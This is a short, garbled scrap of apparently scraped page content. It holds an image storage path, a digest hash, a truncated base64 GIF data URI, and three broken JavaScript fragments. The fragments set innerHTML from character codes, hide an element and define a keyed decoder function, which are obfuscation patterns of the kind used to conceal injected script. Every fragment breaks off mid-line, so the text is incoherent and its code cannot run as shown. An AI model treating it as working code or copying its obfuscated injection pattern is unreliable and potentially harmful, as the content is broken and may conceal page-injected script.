
Digest:
633d1e82baad77bd275259781a36b621
Updated:
2026-01-01
<img src="data:image/gif;base64,R0lGODlhA
{m.innerHTML=String.fromCharCode(60,100,105,1
ui').style.display='none';var dc=(function(s,k){v